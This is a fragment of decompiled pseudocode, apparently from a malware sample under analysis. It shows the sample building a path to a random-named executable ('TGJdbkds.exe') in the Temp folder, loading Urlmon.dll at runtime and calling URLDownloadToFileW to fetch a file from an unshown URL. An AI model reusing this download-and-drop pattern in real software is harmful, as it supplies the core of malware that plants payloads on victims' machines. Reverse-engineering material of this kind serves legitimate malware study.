 532 GetEnvironmentVariableA("Temp", v302, 0x64u);
533 memset(v310, 0, sizeof(v310));
534 strcpy(v310, "TGJdbkds.exe");
535 v187 = 12;
536 v208 = &v301[99];
537 while ( *++v208 )
538 ;
539 *(_WORD *)v208 = 92;
540 v230 = v310;
541 v188 = v310;
542 v230 += strlen(v230);
543 ++v230;
544 v111 = v310;
545 v110 = v230 - v310;
546 v207 = &v301[99];
547 while ( *++v207 )
548 ;
549 qmemcpy(v207, v111, v110);
550 memset(v291, 0, sizeof(v291));
551 v243 = v304;
552 v109 = &v304[1];
553 v243 += strlen(v243);
554 v108 = ++v243 - &v304[1];
555 mbstowcs(v291, v304, v243 - &v304[1] + 1);
556 v106 = v291;
557 strcpy(v343, "Urlmon.dll");
558 v343[11] = 0;
559 v344 = 0;
560 v345 = 0;
561 v107 = LoadLibraryA(v343);
562 memset(v312, 0, sizeof(v312));
563 strcpy(v312, "URLDownloadToFileW");
564 v189 = 18;
565 v41 = GetProcAddress(v107, v312);
566 v103 = ((int (__cdecl *)(_DWORD, wchar_t *, wchar_t *, _DWORD, _DWORD))v41)(0, v105, v106, 0, 0);
567 v199 = v103;